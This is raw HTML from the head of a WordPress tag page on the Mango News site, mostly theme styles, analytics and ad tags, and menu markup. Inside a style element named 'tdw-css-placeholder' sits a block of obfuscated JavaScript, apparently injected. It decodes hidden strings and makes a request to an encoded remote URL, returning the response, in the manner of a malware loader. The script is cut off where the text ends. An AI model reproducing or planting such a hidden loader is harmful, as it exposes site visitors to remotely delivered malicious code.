News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Manipur&#039;s N Biren Singh Almost Quits Tag Feed" href="https://themangonews.com/tag/manipurs-n-biren-singh-almost-quits/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="734674adfe";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/manipurs-n-biren-singh-almost-quits/",
                    "name": "Manipur&#8217;s N Biren Singh Almost Quits"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-manipurs-n-biren-singh-almost-quits tag-216588 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
